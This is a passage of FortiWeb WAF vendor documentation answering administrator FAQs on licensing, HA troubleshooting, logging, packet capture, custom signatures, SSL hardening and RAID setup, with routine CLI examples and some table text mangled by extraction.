Why don't my back-end servers receive the virtual server IP address as the source IP?

Logging and packet capture

Why do I not see HTTP traffic in the logs?

Why do I see HTTP traffic in the logs but not HTTPS traffic?

How do I store traffic log messages on the appliance hard disk?

Why is the most recent log message not displayed in the Aggregated Attack log?

How can I sniff FortiWeb packets (packet capture)?

How do I trace packet flow in FortiWeb?

Why is the number of cookies reported in my attack log message different from the number of cookies that message detail displays?

Why does the attack log message display the virtual server IP address as the destination IP instead of the IP address of the back-end server that was the target of the attack?

Security

How do I detect which cipher suite is used for HTTPS connections?

How can I strengthen my SSL configuration?

Why can't a browser connect securely to my back-end server?

Performance

How do I use performance tests to determine maximum performance?

How can I measure the memory usage of individual processes?

IPMI (FortiWeb 3000E and 4000E only)

Frequently asked questions

Upgrade

How do I reformat the boot device (flash drive) when I restore or upgrade the firmware? How do I set up RAID for a replacement hard disk?

How do I recover the password of the admin account?

If you forget the password of the admin administrator, you cannot recover it.

However, you can use the local console to reset the password. For details, see Resetting passwords on page 851.

Alternatively, you can reset the FortiWeb appliance to its default state (including the default administrator account and password) by restoring the firmware. For details, see Restoring firmware ("clean install") on page 858.

What is the maximum number of ADOMs I can create?

The maximum number of Administrative domains (ADOMs) you can define depends on the appliance model and, in the case of virtual appliances, the amount of vRAM allocated to FortiWeb.

For details, see Per appliance configuration maximums - ADOMs, server policies, Virtual IPs, server objects, and domains in ML policies on page 864.

How do I upload and validate a license for FortiWeb-VM?

FortiWeb-VM includes a free 15-day trial license that includes all features except:

- · High availability (HA)
- · FortiGuard updates
- Technical support

Once the trial expires, most functionality is disabled. You need to purchase a license to continue using FortiWeb-VM.

When you purchase a license for FortiWeb-VM, Fortinet Customer Service & Support (https://support.fortinet.com) provides a license file that you can use to convert the trial license to a permanent, paid license.

You can upload the license via the web UI. The uploading process does not interrupt traffic or trigger an appliance reboot.



FortiWeb-VM requires an Internet connection to periodically re-validate its license. It cannot be evaluated in offline, closed network environments. If FortiWeb-VM cannot contact Fortinet's FDN for 24 hours, it locks access to the web UI and CLI.

For detailed instructions for accessing the web UI and uploading the license, see the FortiWeb-VM Install Guide:

http://docs.fortinet.com/fortiweb/hardware

To upload the license

1. Go to the FortiWeb-VM web UI.

For hypervisor deployments, the URL is the default IP address of port1 of the virtual appliance, such as https://192.168.1.99/.

For FortiWeb-VM deployed on AWS, the URL is the public DNS address displayed in the instance information for the appliance in your AWS console.

2. Log in to the web UI as the admin user.

For hypervisor deployments, by default, the admin user does not use a password.

For AWS deployments, by default, the password is the AWS instance ID.

- 3. Go to **System > Status > Status**. The **FortiGuard Information** widget contains the link you use to upload a license file.
- 4. Click Update.
- **5.** Browse to the license file (.lic) you downloaded earlier from Fortinet, then click **OK**.

FortiWeb connects to Fortinet to validate its license. In most cases, the process is complete within a few seconds. A message appears:

License has been uploaded. Please wait for authentication with registration servers.

6. In the message box, click Refresh.

If you uploaded a valid license, the following message is displayed:

License has been successfully authenticated with registration servers.

The web UI logs you out. The login dialog reappears.

- 7. Log in again.
- **8.** To verify that the license was uploaded successfully, log in to the web UI again, then view the **FortiGuard Information** widget. The **VM License** row should say **Valid**.

Also view the **System Information** widget. The **Serial Number** row should have a number that indicates the maximum number of vCPUs that can be allocated according to the FortiWeb-VM software license, such as **FVVM02000003619** (where "VM02" indicates a limit of 2 vCPUs).

How do I troubleshoot a high availability (HA) problem?

If a high availability (HA) cluster is not behaving as expected, use the following troubleshooting steps to help find the source of the problem:

- 1. Ensure the physical connections are correct:
 - Ensure that the physical interfaces that FortiWeb monitors to check the status of appliances in the cluster (**Port Monitor** in HA configuration) are in the same subnet.
 - Ensure that the HA heartbeat link ports are connected through crossover cables. Although the feature works if you use switches make the connection, Fortinet recommends a direct connection.
- **2.** Ensure the following HA configuration is correct:
 - Ensure that the cluster members have the same **Group ID** value, and that no other HA cluster uses this value.
 - Specify different **Device Priority** values for each member of the cluster and select the **Override** option. This configuration ensures that the higher priority appliance (the one with the lowest value) is maintained is the

master as often as possible.

3. Use the following commands to collect information about the HA cluster:

get system status get global system status (if ADOMs are enabled) Displays information about current HA cluster members, including: HA mode HA Status Serial number Priority HA role	
Helps confirm if the 2 appliances are part of the same cluster and which the master.	one is
execute ha md5sum Retrieves the CLI system configuration MD5 from the 2 appliances in a local cluster. Helps confirm whether HA configuration is synchronized.	ΗA
execute ha disconnect Run on master appliance to disconnect slave without disconnecting cable You can then connect to the slave as if it were a standalone appliance for troubleshooting purposes.	
If the Override option is selected, you can run this command on the matappliance to assign a higher priority to the slave appliance, which manual triggers a HA failover. You specify the serial number of the slave appliance and the new priority example: execute ha manage FV-1KC3R1111111 1	ally
execute ha synchronize config execute ha synchronize irdb execute ha synchronize waf Manually triggers configuration synchronization: config—Only the core CLI configuration file (fwb_system.conf) and auxiliary files such as X.509 certificates. irdb—Only the IP Reputation Database (IRDB). waf—Entire configuration, including CLI configuration, system files, databases. Also refreshes the md5sum value, which you use to confirm synchronization:	
execute ha synchronize avupd execute ha synchronize execute ha synchronize geodb Manually triggers synchronization of a database file: • avupd—The FortiGuard Antivirus service package. • geodb—The geography-to-IP address mappings. You can only trigger this type of synchronization manually.	
execute ha synchronize Use to stop or start synchronization during debugging. start execute ha synchronize stop	
diagnose debug application hasync 1 Configures the debug logs for HA synchronization to display messages a the automatic configuration synchronization process, commands that fa and the full configuration synchronization process. Run on both members of the HA cluster to confirm configuration synchronization and communication between the appliances.	

Alternatively, use the following command to configure HA synchronization debug logs to display all messages:

diagnose debug application hasync -1

Before you run this command, run the following commands to turn on debug log output and enable timestamps:

diagnose debug enable diagnose debug console timestamp enable

diagnose debug
application hatalk 1

Configures the debug logs for HA heartbeat links to display messages about the heartbeat signal, HA failover, and the uptime of the members of the HA cluster.

Alternatively, use the following command to configure HA heartbeat debug logs to display all messages:

diagnose debug application hatalk -1

Before you run this command, run the following commands to turn on debug log output and enable timestamps:

diagnose debug enable diagnose debug console timestamp enable

4. If your HA cluster is deployed in a custom environment, following commands provide useful information for troubleshooting (run on both members of the cluster):

```
get system status
diagnose debug application hatalk 1
diagnose debug application hasync 1
execute ha sync waf
execute ha md5sum
```

For detailed information about these commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

For detailed information about HA topology and configuration, see HA heartbeat on page 115 and FortiWeb high availability (HA) on page 49.

How do I upload a file to or download a file from FortiWeb?

To upload a file

1. To enable the file uploading and downloading functionality, use the CLI to enter the following commands:

```
config system settings
set enable-file-upload enable
end
```

2. In the web UI, go to System > Maintenance > Backup & Restore, and select the Backup & Restore tab.

At the bottom of the page, under GUI File Download/Upload, click Upload to navigate to a file and select it, and then click Upload to copy it to FortiWeb.

When the upload is complete, the file is displayed in the File Name list.

3. To maintain security, use the following CLI commands to disable the file uploading functionality:

```
config system settings
set enable-file-upload disable
end
```

To download a file

1. To enable the file uploading and downloading functionality, use the CLI to enter the following commands:

```
config system settings
set enable-file-upload enable
end
```

- 2. In the web UI, go to System > Maintenance > Backup & Restore, and select the Backup & Restore tab.
- **3.** At the bottom of the page, under GUI File Download/Upload, click the download icon for the file you want to download.
- 4. To maintain security, use the following CLI commands to disable the file uploading functionality:

```
config system settings
set enable-file-upload disable
end
```

Why did the FortiGuard service update fail?

If your automatic FortiGuard service update is not successful, complete the following troubleshooting steps:

- Ensure that your firewall rules allow FortiWeb to access the Internet via TCP port 443.
 This is the port that FortiWeb uses to poll for and download FortiGuard service updates from the FortiGuard Distribution Network (FDN).
- 2. Ensure FortiWeb can communicate with the DNS server.
 - When it performs the initial FortiGuard service update, FortiWeb requires access to the DNS server to resolve the domain name fds.fortinet.com to the appropriate host name.
- 3. Because the size of the virus signature database exceeds 200MB, an unstable network can interrupt the TCP session that downloads the database. If the download fails for this reason, obtain the latest version of the virus signature database from support.fortinet.com and perform the update manually. For details, see Uploading signature & geography-to-IP updates on page 479.
 - FortiWeb resumes automatic updates of the database at the next scheduled time.
- 4. If the previous steps do not solve the problem, use the following commands to obtain additional information:

```
diagnose debug enable diagnose debug application fds 7
```

If you need to contact Fortinet Technical Support for assistance, provide the output of these diagnose debug commands and a configuration file.

For more information about these commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

For additional methods for verifying FortiGuard connectivity, see Connecting to FortiGuard services on page 470.

Why is URL rewriting not working?

If FortiWeb is not rewriting URLs as expected, complete the following troubleshooting steps:

- 1. Ensure the value of **Action Type** is correct.
 - **Request Action** rewrites HTTP requests from clients, and **Response Action** rewrites responses to clients from the web server.
- 2. Ensure that you have added items to the URL Rewriting Condition Table.

3. If one of your conditions uses a regular expression, ensure that the expression is valid. Click the >> (double arrow) button beside the **Regular Expression** field to test the value.

For an online guide for regular expressions, go to:

http://www.regular-expressions.info/reference.html

For an online library of regular expressions, go to:

http://regexlib.com

4. Go to System > Config > Advanced and adjust the value of Maximum Body Cache Size on page 679.

URL body rewriting does not work when the page is larger than the cache buffer size. The default size is 64KB.

To adjust the buffer using the CLI, use a command like the following example:

```
config global
config sys advanced
set max-cache-size 1024
end
end
```

- **5.** Ensure that FortiWeb supports the page's Content-Type, which specifies its MIME type. FortiWeb supports the following Content-Type values only:
 - text/html
 - text/plain
 - text/javascript
 - application/xml
 - text/xml
 - application/javascript
 - application/soap+xml
 - application/x-javascript
 - · application/json
 - · application/rss+xml

How do I create a custom signature that erases response packet content?

1. Create a custom signature rule that includes the following values:

Direction	Response
Expression	Either a simple string or a regular expression that matches the response to erase.
Action	Alert & Erase The erase action replaces the content specified by Expression with xxx.

- 2. Add an appropriate target:
 - RESPONSE_BODY
 - RESPONSE HEADER
 - RESPONSE_STATUS

The RESPONSE_STATUS is not erased in the raw packet.

If the target is RESPONSE_HEADER or RESPONSE_STATUS, the body of the response is still displayed.

3. Add the rule to a custom signature group, and then add the group to a signature policy that you can add to an inline or Offline Protection profile.

For detailed custom signature creation instructions, see Defining custom data leak & attack signatures on page 502.

How do I reduce false positives and false negatives?

If FortiWeb is identifying legitimate requests as attacks (false positives), complete the following troubleshooting steps:

- 1. If your web protection profile uses a signature policy in which the extended version of a signature set is enabled (for example, Cross Site Scripting on page 465), disable it.
 - The extended signature sets detect a wider range of attacks but are also more likely to generate false positives.
 - For details, see Blocking known attacks & data leaks on page 462.
- Specify the appropriate URL as an exception in the signature configuration. To create this exception, click either
 the Exception link in the Message field of the attack log item or Advanced Mode in the Edit Signature Policy
 dialog box.
 - For details, see Configuring action overrides or exceptions to data leak & attack detection signatures on page 495.
- 3. If the configuration changes do not solve the problem, capture the packet that FortiWeb has incorrectly identified as an attack and contact Fortinet Technical Support for assistance.

 Fortinet can resolve the issue by modifying the attack signature.

If FortiWeb is identifying attacks as legitimate requests (false negatives), complete the following troubleshooting steps:

- 1. Use the **Advanced Mode** option to ensure that the signature policy that your web protection profile uses has the following configuration:
 - All the appropriate signatures are enabled.
 - The enabled signatures do not have exceptions that permit the attack packets.
- 2. If your signature configuration is correct, capture the packet that FortiWeb did not identify as an attack and contact Fortinet Technical Support for assistance.
 - Fortinet can resolve the issue by adding an attack signature. In the meantime, you can resolve the problem by creating a custom signature. For details, see Defining custom data leak & attack signatures on page 502.

For additional information about reducing false positives, see Reducing false positives on page 801.

Why is FortiWeb not forwarding non-HTTP traffic (for example, RDP, FTP) to back-end servers even though set ip-forward is enabled?

The config router setting command allows you to change how FortiWeb handles non-HTTP/HTTPS traffic when it is operating in Reverse Proxy mode.

When the setting <code>ip-forward</code> is enabled, for any non-HTTP/HTTPS traffic with a destination other than a FortiWeb virtual server (for example, a back-end server), FortiWeb acts as a router and forwards it based in its destination address.

However, any non-HTTP/HTTPS traffic destined for a virtual server on the appliance is dropped.

Therefore, if you require clients need to reach a back-end server using FTP or another non-HTTP/HTTPS protocol, ensure the client uses the back-end server's IP address.

For more detailed information about this setting and a configuration that avoids this problem, see the "Router setting" topic in the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

How do I prevent cross-site request forgery (CSRF or XSRF) with a custom rule?

A cross-site request forgery attack takes advantage of the trust that a site has in a client's browser to execute unwanted actions on a web application.

To add an advanced access control rule that detects cross-site request forgery (CSRF)

- 1. Go to Web Protection > Advanced Protection > Custom Policy, and select the Custom Rule tab.
- 2. Click Create New.
- Configure the action and trigger settings for the rule.For detailed information on these settings, see Combination access control & rate limiting on page 438.
- 4. Click Create New to add a rule entry.
- 5. For Filter Type, select HTTP Header, and then click OK.
- 6. Configure these settings:

Header Name	Referer
Header Value Type	Regular Expression
Header Value	A regular expression that matches the address of your website. For example, if your website is http://211.24.155.103/, use the following expression: ^http://211\.24\.155\.103.*

- 7. Click **OK** to save the rule entry, and then click **OK** to save the rule.
- **8.** Go to **Web Protection > Advanced Protection > Custom Policy**, and select the **Custom Policy** tab to group the custom rule into a policy.
 - For details about creating policies, see Combination access control & rate limiting on page 438.
- **9.** To apply the policy, select it as the Custom Policy on page 225 in a protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.
 - Attack log messages contain Custom Access Violation when this feature detects an unauthorized access attempt.

Why does my Advanced Protection rule that has both Signature Violation and HTTP Response Code filters not detect any violations?

When you use **Web Protection > Advanced Protection > Custom Policy > the Custom Rule tab** to create a custom rule, FortiWeb links items in the list of filters with an AND operator. It uses the rule to evaluate both requests and responses. When the rule has both a Signature Violation and a HTTP Response Code filter, a malicious request violates the signature filter and the corresponding response matches the response code filter. But neither the request nor the response can violate both filters at the same time to generate a match.

To solve this problem, create a separate custom rule for each type of filter. For details, see Combination access control & rate limiting on page 438.

What's the difference between the Packet Interval Timeout and Transaction Timeout filters in an Advanced Protection rule?

Both Packet Interval Timeout and Transaction Timeout protect against DoS attacks. In most cases, the attacks are some form of slow HTTP attack.

Packet Interval Timeout evaluates the time period between packets that arrive from either the client or server (request or response packets). If the time exceeds the maximum the timeout specifies, FortiWeb takes the action specified in the rule.

However, other types of slow attacks can keep the server occupied and still maintain a minimal data flow. For example, if an attack sends a byte of data per second, it can continue a GET request indefinitely but stay within the Packet Interval Timeout

The Transaction Timeout evaluates the time period for a transaction—a GET or POST request and its complete reply. In most cases, a transaction lasts no longer than a few milliseconds or, for slower applications, a few seconds.

To detect the widest range of attacks, specify both Packet Interval Timeout and Transaction Timeout filters when you create an Advanced Protection rule.

For details, see Combination access control & rate limiting on page 438.

What ID numbers do I use to specify a Signature Violation filter when I use the CLI to create a custom access rule?

The waf custom-access rule command allows you to configure custom access rules, which can include Signature Violation filters. When you configure the signature-class option, use one of the following IDs to specify the category of signature to match:

Cross Site Scripting	01000000
Cross Site Scripting (Extended)	02000000
SQL Injection	03000000
SQL Injection (Extended)	04000000
Generic Attacks	05000000
Generic Attacks (Extended)	06000000
Known Exploits	09000000

For example, the following command creates a custom rule that detects SQL injection attacks, such as blind SQL injection:

```
config waf custom-access rule
edit "sql-inject"
set action block-period
set severity High
set trigger "notification-servers1"
config signature-class
edit 03000000
set status enable
next
end
```

```
next
end
config waf custom-access policy
  edit "sql-inject-policy"
    config rule
    edit 1
        set rule-name "sql-inject"
        next
    end
    next
end
```

For more information on the waf custom-access rule command, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Why is the Signature Violation filter I added to my Advanced Protection custom rule not working?

To add a Signature Violation filter to an Advanced Protection custom rule, you select **Signature Violation** as the filter type.

However, for the filter to work, the following configuration steps are also required:

- In the Edit Custom Rule dialog box, select at least one signature category. By default, no categories are selected. When you select a category, FortiWeb prompts you to enable all or some of the signatures in the category.
- Ensure that the signatures that correspond to the categories you selected in the rule are enabled in the signature policy (Web Protection > Known Attacks > Signatures).

You select the custom policy that contains the rule and corresponding signature set when you create a protection profile.

For details, see Combination access control & rate limiting on page 438 and Blocking known attacks & data leaks on page 462.

Why don't my back-end servers receive the virtual server IP address as the source IP?

When the operation mode is Reverse Proxy, the server pool members receive the IP address of the FortiWeb interface the connection uses. If the back-end servers need to know the IP address of the client where the request originated, configure a X-Forwarded-For rule for the appropriate profile. For details, see Defining your proxies, clients, & X-headers on page 193.

Why do I not see HTTP traffic in the logs?

Successful HTTP traffic logging depends on both FortiWeb configuration and the configuration of other network devices. If you do not see HTTP traffic in the traffic log, ensure that the configuration described in the following tables is correct.

Reverse Proxy mode

Configuration	What to look for	See
Logging	Ensure logging is enabled and configured. By default, logging is not enabled.	Configuring logging on page 700
Servers	Ensure that the IP address of your physical server and the IP address of your virtual server are correct.	Defining your web servers on page 163
		Configuring virtual servers on your FortiWeb on page 199
Server policy	Ensure that the server policy associates the appropriate virtual server with the correct physical servers (as members of a server pool).	Configuring an HTTP server policy on page 242
Network interfaces	Go to System > Network > Interface and ensure the ports for inbound and outbound traffic are up.	Configuring the network interfaces on page 127
	Use sniffing (packet capture) to ensure that you can see traffic on both inbound and outbound network interfaces. Ensure that the network interfaces are configured with the correct IP addresses. In a typical configuration, port1 is configured for management (web UI access) and the remaining ports associated with the required subnets.	How can I sniff FortiWeb packets (packet capture)? on page 823 (overview) or Packet capture on page 829
VLANs (if used)	Make sure that the VLAN is associated with the correct physical port (Interface setting).	Adding VLAN subinterfaces on page 130
Firewalls & routers	Communications between the FortiWeb appliance, clients, protected web servers, and FortiGuard Distribution Network (FDN) require that any routers and firewalls between them permit specific protocols and port numbers.	Appendix A: Port numbers on page 861
Load balancers	If the load balancer is in front of FortiWeb, the physical IP addresses on it are the FortiWeb virtual IP addresses. If the Load Balancer is behind the FortiWeb, the FortiWeb physical server is the virtual IP for the load balancer's virtual IP.	External load balancers: before or after? on page 68
Web server	Ensure that the web server is up and running by testing it without FortiWeb on the network.	Checking routing on page 838

Transparent modes

Configuration	What to look for	See
Logging	Ensure logging is enabled and configured.	Configuring logging on
	By default, logging is not enabled.	page 700

Configuration	What to look for	See
Server/server pool	Ensure that the configuration for the physical server in the server pool contains the correct IP address.	Defining your web servers on page 163 Creating an HTTP server pool on page 169
Server policy	Ensure that the server policy associates the appropriate virtual server with the correct physical servers (as a member of a server pool).	Configuring an HTTP server policy on page 242
Bridge (v-zone)	Ensure the v-zone is configured using the correct FortiWeb ports. In the list of network interfaces (Global > System > Network > Interface), the Status column identifies interfaces that are members of a v-zone. To ensure that the bridge is forwarding traffic, in the list of v-zones, under Interface, look for the status "forwarding" following the names of the ports.	Configuring a bridge (V-zone) on page 134
VLANs (if used)	Make sure that the VLAN is associated with the correct physical port (Interface setting).	Adding VLAN subinterfaces on page 130
Firewalls & routers	Communications between the FortiWeb appliance, clients, protected web servers, and FortiGuard Distribution Network (FDN) require that any routers and firewalls between them permit specific protocols and port numbers.	Appendix A: Port numbers on page 861
Web server	Ensure that the web server is up and running by testing it without FortiWeb on the network.	Checking routing on page 838

Offline mode

Configuration	What to look for	See
Logging	Ensure logging is enabled and configured. By default, logging is not enabled.	Configuring logging on page 700
Server/server pool	Ensure that the configuration for the physical server in the server pool contains the correct IP address.	Defining your web servers on page 163 Creating an HTTP server pool on page 169
Server policy	Ensure that the server policy associates the appropriate virtual server with the correct physical servers (as members of a server pool).	Configuring an HTTP server policy on page 242
Bridge (v-zone)	Ensure the v-zone is configured using the correct FortiWeb ports.	Configuring a bridge (V-zone) on page 134

Configuration	What to look for	See
	In the list of network interfaces (Global > System > Network > Interface), the Status column identifies interfaces that are members of a v-zone. To ensure that the bridge is forwarding traffic, in the list of v-zones, under Interface, look for the status "forwarding" following the names of the ports.	
VLANs (if used)	Make sure that the VLAN is associated with the correct physical port (Interface setting).	Adding VLAN subinterfaces on page 130
Network interfaces	Use sniffing (packet capture) to ensure that you can see traffic on both inbound and outbound network interfaces.	Configuring the network interfaces on page 127 How can I sniff FortiWeb packets (packet capture)? on page 823 (overview) or Packet capture on page 829
Web server	Ensure that the web server is up and running by testing it without FortiWeb on the network.	Checking routing on page 838

Why do I see HTTP traffic in the logs but not HTTPS traffic?

Use the following steps to troubleshoot HTTPS traffic logging:

- 1. Ensure FortiWeb has the certificates it needs to offload or inspect HTTPS. For details, see How to offload or inspect HTTPS on page 397.
- 2. Use sniffing (packet capture) to look for errors in HTTPS traffic.
 For details, see How can I sniff FortiWeb packets (packet capture)? on page 823 (overview) or Packet capture on page 829.

How do I store traffic log messages on the appliance hard disk?

You can configure FortiWeb to store traffic log messages on its hard disk.

In most environments, and especially environments with high traffic volume, enabling this option for long periods of time can cause the hard disk to fail prematurely. Do not enable it unless it is necessary and disable it as soon as you no longer need it.

For information on configuring logging to the hard disk using the web UI, see Configuring logging on page 700.

To enable logging to the hard disk via the CLI, log in using an account with either w or rw permission to the loggrp area and enter the following commands:

```
config log traffic-log
  set disk-log enable
```

Use the following commands to verify the new configuration:

```
get log traffic-log
```

A response that is similar to the following message is displayed:

status : enable
packet-log : enable
disk-log : enable

Alternatively, use the following command to display a sampling of traffic log messages:

```
diagnose log tlog show
```

A response that is similar to the following message is displayed:

```
Total time span is 39.252285 seconds

Time spent on waiting is 13.454448 seconds

Time spent on preprocessing is 3.563218 seconds

traffic log processed: 69664
```

where:

- Total time span is the total amount of time of the logd process handle logs (that is, receiving messages from other process, filtering messages, outputting in standard format, writing the logs to the local database, and so on)
- Time spent on waiting is the amount of time of the logd process waited to receive messages from other processes
- Time spent on preprocessing is the amount of time the logd process spent filtering and format ing messages
- traffic log processed is the total number of logs that the logd process handled in this cycle

For more information about the config log traffic-log and diagnose log tlog show commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Why is the most recent log message not displayed in the Aggregated Attack log?

If recent log messages do not appear in the Aggregated Attack log as expected, complete the following troubleshooting steps:

1. Use the dashboard to see if the appliance is busy.

When FortiWeb generates an attack log, the appliance writes it to and reads it from the hard disk and then updates the logging database.

The process that retrieves Aggregated Attack log information from the database (indexd) has a lower priority than the processes that analyze and direct traffic. Therefore, increased demand for FortiWeb processing resources (for example, when traffic levels increase) can delay updates to the log.

2. Rebuild the logging database.

Events such as a power outage can corrupt the logging database. Use the following command to rebuild it:

```
exec db rebuild
```

This command deletes and rebuilds the database. It does not delete any logs on the hard disk and no log information is lost.

How can I sniff FortiWeb packets (packet capture)?

Use the diagnose network sniffer command to perform a packet trace on one or more interfaces.

For example, the following command captures TCP port 80 traffic arriving at or departing from 192.168.1.1, for all network interfaces. The value 3 specifies the verbosity level (3captures the most detail):

```
diagnose network sniffer any 'tcp and port 80 and host 192.168.1.1' 3
```

For instructions on using this command and its output, see Packet capture on page 829.

The following steps are an overview of the process:

- 1. Use a terminal emulator such as SecureCRT or Putty, connect to the appliance via SSH or Telnet, run the sniffer command, and save the output to a file (for example, detail_output.log).
 - A terminal emulator is required because the console is too slow for this task and cannot display all of the output.
- 2. Install a Perl interpreter and Wireshark (or equivalent application) on your PC.
- **3.** To convert the packet capture command to a format that Wireshark can use, run the following command:

```
perl ./fgt2eth.pl -in detail ouput.log -out converted.cap
```

(You can run the Perl script in Windows or Linux.)

To download fgt2eth.pl, see the Fortinet Knowledge Base article Using the FortiOS built-in packet sniffer (http://kb.fortinet.com/kb/documentLink.do?externalId=11186).



The fgt2eth.pl script is provided as-is, without any implied warranty or technical support.

How do I trace packet flow in FortiWeb?

Use the following steps to use the console to view packet flow information for a specified client IP when it accesses a virtual server IP:

1. Using the CLI, use the following command to turn on debug log output:

```
diagnose debug enable
```

2. Use a command similar to the following to limit the debug logs to those that match a specific client IP address:

```
diagnose debug flow filter client-ip 172.22.6.232
```

3. Use the following command to include details from each module that processes the packet:

```
diagnose debug flow filter module-detail status on
```

4. Use the following command to start the flow trace:

```
diagnose debug flow trace start
```

The following output is an example of the results of these commands:

```
Module name:WAF_X_FORWARD_FOR_PROCESS, Execution:4, Process error:0, Action:ACCEPT Module name:WAF_IP_INTELLIGENCE, Execution:3, Process error:6, Action:ACCEPT Module name:WAF_KNOWN_ENGINES, Execution:4, Process error:0, Action:ACCEPT Module name:HSTS_HEADER_PROCESS, Execution:4, Process error:5, Action:ACCEPT Module name:WAF HTTP ACTIVE SCRIPT, Execution:3, Process error:2, Action:ACCEPT
```

```
Module name:WAF_CLIENT_MANAGEMENT, Execution:4, Process error:0, Action:ACCEPT
Module name:WAF_HTTP_DOS_HTTP_FLOOD, Execution:4, Process error:0, Action:ACCEPT
Module name:WAF_HTTP_DOS_MALICIOUS_IP, Execution:4, Process error:8, Action:ACCEPT
Module name:HTTP_ACCLIMIT_LIMIT, Execution:4, Process error:-1, Action:ACCEPT
Module name:WAF_GLOBAL_WHITE_LIST, Execution:4, Process error:-1, Action:ACCEPT
Module name:WAF_GLOBAL_WHITE_LIST, Execution:4, Process error:-1, Action:ACCEPT
Module name:WAF_URL_ACCESS_POLICY, Execution:4, Process error:8, Action:ACCEPT
Module name:HTTP_CONSTRAINTS, Execution:4, Process error:2, Action:ACCEPT
Module name:WAF_COOKIE_POISON, Execution:4, Process error:0, Action:ACCEPT
Module name:WAF_CUSTOM_ACCESS_POLICY, Execution:4, Process error:6, Action:ACCEPT
Module name:WAF_HTTP_STATISTIC, Execution:4, Process error:0, Action:ACCEPT
```

For additional information on these commands (for example, to specify debug logs for a specific flow direction), see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

Why is the number of cookies reported in my attack log message different from the number of cookies that message detail displays?

When FortiWeb generates an attack log message because a request exceeds the maximum number of cookies it permits, the message value includes the number of cookies found in the request. In addition, the message details include the actual cookie values.

For performance reasons, FortiWeb limits the size of the attack log message. If the amount of cookie value information exceeds the limit for cookies in the attack log, the appliance displays only some of the cookies the message detail.

Why does the attack log message display the virtual server IP address as the destination IP instead of the IP address of the back-end server that was the target of the attack?

In some cases, FortiWeb blocks attacks before the packet is routed to a server pool member. When this happens, the destination IP is the virtual server IP.

How do I detect which cipher suite is used for HTTPS connections?

Use sniffing (packet capture) to capture SSL/ TLS traffic and view the "Server hello" message, which includes cipher suite information.

For more HTTPS troubleshooting information, see Supported cipher suites & protocol versions on page 389 and Checking the SSL/TLS handshake & encryption on page 848.

How can I strengthen my SSL configuration?

The following configuration changes can make SSL more effective in preventing attacks and can improve your website's score for third-party testing tools (for example, the SSL server test provided by Qualys SSL Labs).

Which configuration changes you make depends on your environment. For example, some older clients do not support SHA256.

- For your website certificate, do the following:
 - If it uses the SHA1 hashtag function, replace it with one that uses SHA256.
 - Ensure that its key size is 2048-bit.
- For the server policy (Reverse Proxy mode) or server pool member configuration (True Transparent Proxy mode), specify the following values in the advanced SSL settings:
 - Select Add HSTS Header, and then for Max. Age, enter 15552000.
 - For SSL/TLS Encryption Level, select High.
 - Select Disable Client-Initiated SSL Renegotiation.

For details, see Configuring an HTTP server policy on page 242.

Use the following CLI command to set the Diffie-Hellman key exchange parameters to 2048 or greater:

```
config system global
set dh-params 2048
```

The command is available in FortiWeb 5.3.6 and higher only. For additional information on using CLI commands, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

Why can't a browser connect securely to my back-end server?

If a browser cannot communicate with a back-end server using SSL or TLS, use the following troubleshooting steps to resolve the problem:

- 1. Without connecting via FortiWeb, ensure that you can access the server using HTTPS.
- 2. Ensure that your browser supports HTTP Strict Transport Security (HSTS). For example, following web page provides compatibility tables for various web browser versions: http://caniuse.com/stricttransportsecurity
- 3. Ensure that the FortiWeb response includes the strict transport security header.

To add this header, select **Add HSTS Header** in the server policy or server pool configuration. For details, see Configuring an HTTP server policy on page 242 or Creating an HTTP server pool on page 169.

- **4.** Use the following cEnsure that the server certificate is trusted:
 - If the certificate is signed by intermediate certificate authority (CA), the intermediate CA is signed by a root
 - The root CA is listed in your browser's store of trusted certificates.
 - The domain name or IP address is consistent with the certificate subject.

For details, see Uploading a server certificate on page 404.

How do I use performance tests to determine maximum performance?

Use these performance tests and the dashboard's **System Resources** widget to determine where the appliance reaches its maximum capacity (bottleneck):

Requests per second (RPS), connections per second (CPS)	Rate of requests or connections maintains CPU Usage at 100%
Concurrent connections	Number of connections maintains Memory Usage at 90%
Throughput test	Throughput maintains the value of CPU Usage at 100%. (A pair of gigabit ports provide bandwidth of up to 2 Gbps.)

If your CPU and memory values do not reach the specified values, adjust your client and server test configuration until you can determine maximum performance.

How can I measure the memory usage of individual processes?

The diagnose policy command allows you to view the memory usage associated with all server policies or a specific policy. For example:

diagnose policy memory all

The diagnose hardware mem command allows you to display the usage statistics of ephemeral memory (RAM), including swap pages and shared memory (Shmem). For example, to display total memory usage:

diagnose hardware mem list

For additional information on these commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

How do I reformat the boot device (flash drive) when I restore or upgrade the firmware?

Follow the instructions provided in Restoring firmware ("clean install") on page 858.

For If the firmware version requires that you first format the boot device before installing firmware, type F. Format the boot disk before continuing. on page 859, type F to format the boot device (flash drive), and then enter Y to confirm your selection.

After a few minutes, the reformatting process is complete. Continue with the instructions for retrieving the firmware image from the TFTP server.

During the system boot, Fortinet highly recommends that you verify the disk integrity. To perform this task, when the prompt Press [enter] key for disk integrity verification is displayed, press Enter.

After the firmware restore is complete, use the <code>get system status</code> CLI command to verify the system version. For additional information on using the CLI, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

How do I set up RAID for a replacement hard disk?

The procedures applies to all models except 100D, 400B, 400C, and 400D.

- 1. Power off the FortiWeb.
- 2. Remove the hard disk from FortiWeb and install the new hard disk.
- 3. Power on the FortiWeb.
- **4.** Use the following command to initialize RAID:

```
execute create-raid level raid1
```

5. Enter y to confirm the initialization.

FortiWeb reboots and starts the RAID initialization. The process can take a few hours to complete.

6. Use the following command to check the RAID status:

```
diagnose hardware raid list
```

If the process is successful, a message similar to the following is displayed:

```
level size(M) disk-number
raid1 1877665 0(OK),1(OK),2(Not Present),3(Not Present)
edited on: 2016-01-25 00:48
```

If FortiWeb is unable to write log messages to the disk, a message similar to the following is displayed:

```
level size(M) disk-number
